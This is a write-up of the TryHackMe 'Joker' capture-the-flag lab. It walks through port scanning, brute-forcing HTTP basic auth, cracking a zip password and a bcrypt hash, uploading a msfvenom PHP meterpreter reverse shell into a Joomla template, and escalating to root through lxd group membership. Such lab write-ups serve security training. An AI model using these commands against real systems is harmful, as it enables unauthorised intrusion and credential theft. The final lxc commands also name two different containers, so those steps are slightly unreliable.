JockerCTF | write-up

Hello world, I hope you are all well and safe home from the pandemic, today's challenge is a CTF by Tryhackme it's rated medium, but still it needs focus and trying the right techniques, or you'll just dive in a rabbit hole.
Let's get started with some enumeration ...
root@kali:~# nmap -sV -sC 10.10.215.43
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-07 16:30 UTC
Nmap scan report for ip-10-10-215-43.eu-west-1.compute.internal (10.10.215.43)
Host is up (0.0010s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ad:20:1f:f4:33:1b:00:70:b3:85:cb:87:00:c4:f4:f7 (RSA)
| 256 1b:f9:a8:ec:fd:35:ec:fb:04:d5:ee:2a:a1:7a:4f:78 (ECDSA)
|_ 256 dc:d7:dd:6e:f6:71:1f:8c:2c:2c:a1:34:6d:29:99:20 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HA: Joker
8080/tcp open http Apache httpd 2.4.29
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Please enter the password.
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 401 Unauthorized
MAC Address: 02:9E:D8:EE:E7:2C (Unknown)
Service Info: Host: localhost; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.18 seconds
well well well, we have three ports ssh on 22 and some apache on 80 and 8080, It seems that we need credentials to access something in port 8080.
we'll dig more in port 80 and see if we have any interesting directories and files.
root@kali:~# dirb http://10.10.215.43/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Apr 7 16:37:56 2020
URL_BASE: http://10.10.215.43/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.215.43/ ----
==> DIRECTORY: http://10.10.215.43/css/
==> DIRECTORY: http://10.10.215.43/img/
+ http://10.10.215.43/index.html (CODE:200|SIZE:5954)
+ http://10.10.215.43/phpinfo.php (CODE:200|SIZE:94848)
+ http://10.10.215.43/server-status (CODE:403|SIZE:277) root@kali:~# dirb http://10.10.215.43/ -X .txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Apr 7 16:38:47 2020
URL_BASE: http://10.10.215.43/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
EXTENSIONS_LIST: (.txt) | (.txt) [NUM = 1]
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.215.43/ ----
+ http://10.10.215.43/secret.txt (CODE:200|SIZE:320)
-----------------
END_TIME: Tue Apr 7 16:38:49 2020
DOWNLOADED: 4612 - FOUND: 1
root@kali:~# 
And we have a secret conversation between Batman and the Joker, checking other directories and backend php file info doesn't give us anything for now ...
our next shot, some brute-forcing in port 8080 and using Batman or Joker as a username and see what we get.
Xhydra is the GUI version of hydra, both of them work fine. But I choose the GUI version because it was faster and less troubleshooting for my machine.
the password used by Joker is h****h, with dirbuster or dirb or gobuster we can't look for directories so we will use nikto with the credentials, and see if we can do anything with them 🙃
root@kali:~# nikto -h http://10.10.215.43:8080/ -id joker:h****h
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.215.43
+ Target Hostname: 10.10.215.43
+ Target Port: 8080
+ Start Time: 2020-04-07 18:31:07 (GMT0)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ / - Requires Authentication for realm ' Please enter the password.'
+ Successfully authenticated to realm ' Please enter the password.' with user-supplied credentials.
+ Entry '/administrator/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/bin/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/cache/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/cli/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/components/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/includes/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/language/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/layouts/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/libraries/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/modules/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/plugins/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/tmp/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 14 entries which should be manually viewed.
+ /backup.zip: Potentially interesting archive/cert file found.
+ /backup.zip: Potentially interesting archive/cert file found. (NOTE: requested by IP address).
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ Uncommon header 'tcn' found, with contents: choice
+ OSVDB-3092: /web.config: ASP config file is accessible.
+ OSVDB-8193: /index.php?module=ew_filemanager&type=admin&func=manager&pathext=../../../etc: EW FileManager for PostNuke allows arbitrary file retrieval.
+ OSVDB-3092: /administrator/: This might be interesting...
+ OSVDB-3092: /bin/: This might be interesting...
+ OSVDB-3092: /includes/: This might be interesting...
+ OSVDB-3092: /tmp/: This might be interesting...
+ OSVDB-3092: /README: README file found.
+ OSVDB-3092: /LICENSE.txt: License file found may identify site software.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /htaccess.txt: Default Joomla! htaccess.txt file found. This should be removed or renamed.
+ /administrator/index.php: Admin login page/section found.
+ 8719 requests: 0 error(s) and 34 item(s) reported on remote host
+ End Time: 2020-04-07 18:31:43 (GMT0) (36 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
root@kali:~#
we gathered a lot of useful information, the first thing that got my attention was the backup.zip file and the /administrator directory.
After downloading the backup.zip file it was encrypted, but not for so long ...
root@kali:~/Downloads# zip2john backup.zip > hash
root@kali:~/Downloads# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
h****h (backup.zip)
1g 0:00:00:00 DONE (2020-04-07 18:34) 100.0g/s 409600p/s 409600c/s 409600C/s 123456..oooooo
Use the "--show" option to display all of the cracked passwords reliably
Session completedThank you Joker for using the same passwords 😶, after decompressing the backup we found a database and a backup of the whole site.
the database contained the credentials to access the running site and that's what we did, our next step will be getting a reverse shell, obviously, after we decrypt the admin password ... obviously
INSERT INTO `cc1gr_users` VALUES (547,'Super Duper User','admin','admin@example.com','$2y$10$b43UqoH5UpXokj2y9e/8U.LD8T3jEQCuxG2oHzALoJaj9M5unOcbG',0,1,'2019-10-08 12:00:15',
" target="_blankroot@kali:~# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
a******4 (?)
1g 0:00:00:14 DONE (2020-04-07 18:48) 0.06997g/s 71.79p/s 71.79c/s 71.79C/s bullshit..bulldogs
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~#
go to extension, and upload your reverse shell. I created mine with msfvenom the payload php/meterpreter/reverse_tcp exported it as raw php and uploaded it in the error.php file and previewed it from the site and it called back to us.
root@kali:~# msfconsole
[-] ***rting the Metasploit Framework console.../
[-] * WARNING: No database support: No database YAML file
[-] ***
, ,
/ \
((__---,,,---__))
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.188.92
lhost => 10.10.188.92
msf5 exploit(multi/handler) > set lport 7878
lport => 7878
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.188.92:7878
[*] Sending stage (38288 bytes) to 10.10.215.43
[*] Meterpreter session 1 opened (10.10.188.92:7878 -> 10.10.215.43:34370) at 2020-04-07 19:00:43 +0000
meterpreter > getuid
Server username: www-data (33)
meterpreter > 
if we look closer we are part of a group called lxd, for me, I just learned what is lxd (linux containers) and how do they work ... I would suggest reading the article that I'll leave at the end, so you can learn more about lxd and the privilege escalation that can be done.
$ lxc init myalpine joker -c security.privileged=true
Creating Joker
$ lxc config device add joker mydevice disk source=/ path=/mnt/root recursive=true
$ lxc start joker
$ lxc exec ignite /bin/sh
whoami
rootThat's it for today, stay safe, and HAPPY HACKING!





